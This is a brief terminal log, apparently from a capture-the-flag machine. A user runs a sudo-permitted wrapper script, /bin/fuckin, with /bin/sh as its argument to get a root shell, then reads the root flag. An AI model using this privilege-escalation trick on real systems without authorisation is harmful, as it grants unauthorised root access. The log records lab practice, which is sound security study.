 takis@tenten:~$ cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4
takis@tenten:~$ vim /bin/fuckin
takis@tenten:~$ sudo /bin/fuckin /bin/sh
# whoami
root
# cat root.txt
cat: root.txt: No such file or directory
# ls
Tpot
user.txt
# cd /root
# cat root.txt
f030b5c6fdce44c55da8770466cc6903